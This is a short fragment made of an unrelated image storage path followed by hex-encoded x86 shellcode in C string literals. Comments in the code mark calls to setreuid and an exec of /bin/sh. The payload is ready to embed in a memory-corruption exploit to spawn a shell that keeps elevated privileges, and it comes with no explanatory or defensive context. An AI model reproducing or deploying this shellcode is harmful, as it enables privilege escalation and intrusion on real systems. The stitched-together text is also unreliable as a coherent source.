 "\x31\xc0\xb0\x19\x50\xcd\x80\x50 "
"\x50\x31\xc0\xb0\x7e\x50\xcd\x80" //setreuid(geteuid(),getuid());
"\xeb\x0d\x5f\x31\xc0\x50\x89\xe2 "
"\x52\x57\x54\xb0\x3b\xcd\x80\xe8"
"\xee\xff\xff\xff/bin/sh" // exec(/bin/sh)